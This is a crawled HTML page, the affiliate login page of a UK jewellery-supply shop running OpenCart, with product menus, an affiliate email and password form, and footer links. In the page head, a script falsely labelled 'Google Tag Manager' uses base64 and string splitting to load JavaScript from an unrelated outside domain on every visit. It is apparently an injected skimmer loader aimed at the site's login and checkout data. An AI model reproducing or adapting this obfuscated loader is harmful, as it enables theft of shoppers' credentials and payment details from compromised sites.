

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gouldsjewellers.co.uk/index.php?route=affiliate/login
body_size: 13883
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xml:lang="en">
<head>
<title>Affiliate Program</title>
<base href="https://www.gouldsjewellers.co.uk/" />
<link href="https://www.gouldsjewellers.co.uk/image/data/G2-100x100.PNG" rel="icon" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.6.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4.css" media="screen" />
<!--[if IE]>
<script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4-iefix.js"></script>
<![endif]--> 
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-31093946-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly90YWdzY2FydC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','L'+'w'+'='+'=', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager --></head>
<body>
<div id="container">
<div id="header">
    <div id="logo"><a href="https://www.gouldsjewellers.co.uk/index.php?route=common/home"><img src="https://www.gouldsjewellers.co.uk/image/data/xGoulds Jewellers banner 3.jpg" title="Goulds Jewellers" alt="Goulds Jewellers" /></a></div>
        <div id="cart">
    <div class="heading">
      <h4>Shopping Basket</h4>
      <a><span id="cart_total">0 item(s) - £0.00</span></a></div>
    <div class="content"></div>
  </div>
  <div id="search">
    <div class="button-search"></div>
        <input type="text" name="filter_name" value="Search" onclick="this.value = '';" onkeydown="this.style.color = '#000000';" />
      </div>
  <div id="welcome">
        Welcome visitor you can <a href="https://www.gouldsjewellers.co.uk/index.php?route=account/login">login</a> or <a href="https://www.gouldsjewellers.co.uk/index.php?route=account/register">create an account</a>.      </div>
  <div class="links"><a href="https://www.gouldsjewellers.co.uk/index.php?route=common/home">Home</a><a href="https://www.gouldsjewellers.co.uk/index.php?route=account/wishlist" id="wishlist_total">Wish List (0)</a><a href="https://www.gouldsjewellers.co.uk/index.php?route=account/account">My Account</a><a href="https://www.gouldsjewellers.co.uk/index.php?route=checkout/cart">Shopping Basket</a><a href="https://www.gouldsjewellers.co.uk/index.php?route=checkout/checkout">Checkout</a></div>
</div>
<div id="menu">
  <ul>
        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=76">Bullion</a>
            <div>
                <ul>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=76_77">Silver Round Wire (12)</a></li>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=76_79">Silver Square Wire (6)</a></li>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=76_78">Silver Sheet (6)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=93">Findings</a>
            <div>
                <ul>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=93_65">9ct gold findings (47)</a></li>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=93_86">Sterling silver findings (52)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=59">Tools</a>
            <div>
                <ul>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=59_62">Drills and drill accessories (36)</a></li>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=59_69">Hand (38)</a></li>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=59_64">Measuring/testing (9)</a></li>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=59_71">Metal Forming (13)</a></li>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=59_61">Optical (13)</a></li>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=59_72">Pickling (2)</a></li>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=59_60">Polishing (33)</a></li>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=59_68">Setting (6)</a></li>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=59_70">Soldering and melting (18)</a></li>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=59_75">Sundries and Misc (1)</a></li>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=59_74">Toolboxes (1)</a></li>
                                        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=59_73">Watch Tools (4)</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=94">ABOUT US</a>
          </li>
        <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/category&amp;path=95">CONTACT US</a>
          </li>
      </ul>
</div>
<div id="notification"></div>
 
<div id="column-right">
    <div class="box">
  <div class="box-heading">Affiliate</div>
  <div class="box-content">
    <ul>
            <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=affiliate/login">Login</a> / <a href="https://www.gouldsjewellers.co.uk/index.php?route=affiliate/register">Register</a></li>
      <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=affiliate/forgotten">Forgotten Password</a></li>
            <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=affiliate/account">My Account</a></li>
            <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=affiliate/payment">Payment Options</a></li>
      <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=affiliate/tracking">Affiliate Tracking</a></li>
      <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=affiliate/transaction">Transactions</a></li>
          </ul>
  </div>
</div>
  </div>
<div id="content">  <div class="breadcrumb">
        <a href="https://www.gouldsjewellers.co.uk/index.php?route=common/home">Home</a>
         &raquo; <a href="https://www.gouldsjewellers.co.uk/index.php?route=affiliate/account">Account</a>
         &raquo; <a href="https://www.gouldsjewellers.co.uk/index.php?route=affiliate/login">Login</a>
      </div>
  <h1>Affiliate Program</h1>
      <p>Goulds Jewellers affiliate program is free and enables members to earn revenue by placing a link or links on their web site which advertises Goulds Jewellers or specific products on it. Any sales made to customers who have clicked on those links will earn the affiliate commission. The standard commission rate is currently 0%.</p><p>For more information, visit our FAQ page or see our Affiliate terms &amp; conditions.</p>  <div class="login-content">
    <div class="left">
      <h2>New Affiliate</h2>
      <div class="content"><p>I am not currently an affiliate.</p><p>Click Continue below to create a new affiliate account. Please note that this is not connected in any way to your customer account.</p> <a href="https://www.gouldsjewellers.co.uk/index.php?route=affiliate/register" class="button"><span>Continue</span></a></div>
    </div>
    <div class="right">
      <form action="https://www.gouldsjewellers.co.uk/index.php?route=affiliate/login" method="post" enctype="multipart/form-data" id="login">
        <h2>Affiliate Login</h2>
        <div class="content">
          <p>I am a returning affiliate.</p>
          <b>Affiliate E-Mail:</b><br />
          <input type="text" name="email" value="" />
          <br />
          <br />
          <b>Password:</b><br />
          <input type="password" name="password" value="" />
          <br />
          <a href="https://www.gouldsjewellers.co.uk/index.php?route=affiliate/forgotten">Forgotten Password</a><br />
          <br />
          <a onclick="$('#login').submit();" class="button"><span>Login</span></a>
                  </div>
      </form>
    </div>
  </div>
  </div>
<div id="footer">
  <div class="column">
    <h3>Information</h3>
    <ul>
            <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=information/information&amp;information_id=4">About Us</a></li>
            <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
            <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
          </ul>
  </div>
  <div class="column">
    <h3>Customer Service</h3>
    <ul>
      <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=information/contact">Contact</a></li>
      <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=account/return/insert">Returns</a></li>
      <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Extras</h3>
    <ul>
      <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=checkout/voucher">Gift Vouchers</a></li>
      <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=affiliate/account">Affiliates</a></li>
      <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=product/special">Specials</a></li>
    </ul>
  </div>
  <div class="column">
    <h3>Account</h3>
    <ul>
      <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=account/account">Account</a></li>
      <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=account/order">Order History</a></li>
      <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="https://www.gouldsjewellers.co.uk/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
  </div>
</div>
<!-- 
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="powered">Powered By <a href="http://www.opencart.com">OpenCart</a><br /> Goulds Jewellers &copy; 2026</div>
<!-- 
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</div>

			<span id="switch_mobile">View <a href="/index.php?route=affiliate/login&view=mobile" rel="nofollow">Mobile</a> / Standard</span>
			
</body></html>